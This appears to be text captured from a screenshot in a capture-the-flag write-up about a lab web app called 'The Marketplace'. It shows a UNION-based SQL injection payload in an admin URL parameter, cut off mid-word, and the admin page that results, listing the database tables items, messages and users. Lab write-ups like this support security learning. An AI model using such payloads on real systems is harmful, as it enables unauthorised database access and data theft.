 10.10.189.139/admin?user=0 UNION SELECT 1,group_concat(table_name),3,4 FROM information_schema.tables WHE
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User items,messages,users
ID: 1
Is administrator: true
Delete user